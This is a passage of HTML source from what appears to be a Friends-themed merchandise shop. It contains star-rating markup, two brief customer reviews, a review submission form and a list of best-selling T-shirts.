  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Hannah   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">September 18, 2025</div>
                        <p class="mt-2 text-sm">Amazing clarity and precision, worth every penny.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Isla   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">September 15, 2025</div>
                        <p class="mt-2 text-sm">The Friends hoodie’s design is absolutely cute, and I was delighted with how quickly it was delivered.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://friendstvshow.shop/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="317" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="360">
    <a href="https://friendstvshow.shop/product/f-r-i-e-n-d-s-logo-t-shirt-frma3012" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1015/conversions/friends-logo-t-shirt-1-small.png?w=250&amp;h=250"
                alt="F.R.I.E.N.D.S Logo T-Shirt FRMA3012"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://friendstvshow.shop/product/f-r-i-e-n-d-s-logo-t-shirt-frma3012" class="capitalize hover:underline leading-3">F.R.I.E.N.D.S Logo T-Shirt FRMA3012</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="356">
    <a href="https://friendstvshow.shop/product/f-r-i-e-n-d-s-they-dont-know-t-shirt-frma3012" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/995/conversions/friends-they-dont-know-t-shirt-1-small.png?w=250&amp;h=250"
                alt="F.R.I.E.N.D.S They Don&#039;t Know T-Shirt FRMA3012"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://friendstvshow.shop/product/f-r-i-e-n-d-s-they-dont-know-t-shirt-frma3012" class="capitalize hover:underline leading-3">F.R.I.E.N.D.S They Don't Know T-Shirt FRMA3012</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
